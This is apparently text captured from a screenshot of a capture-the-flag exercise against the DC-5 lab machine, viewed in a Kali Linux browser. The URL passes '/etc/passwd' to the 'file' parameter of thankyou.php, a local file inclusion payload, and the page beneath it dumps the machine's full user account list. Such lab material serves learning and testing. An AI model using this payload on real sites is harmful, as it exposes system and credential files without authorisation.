 192.168.31.233/thankyou.php?file=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/u
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/system
/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/res
/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/
/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash
mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false